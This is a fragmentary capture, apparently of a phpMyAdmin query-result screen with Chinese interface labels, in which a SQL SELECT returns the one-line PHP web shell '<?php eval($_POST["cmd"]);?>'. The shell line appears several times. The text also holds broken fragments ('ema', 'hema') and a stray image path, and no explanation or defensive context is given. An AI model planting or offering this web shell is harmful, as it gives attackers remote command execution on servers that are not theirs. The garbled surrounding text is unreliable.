 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
ema
SELECT '<?php eval($_POST["cmd"]);?>'
[ 编辑 ] [ 创建 PHP 代码
hema
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项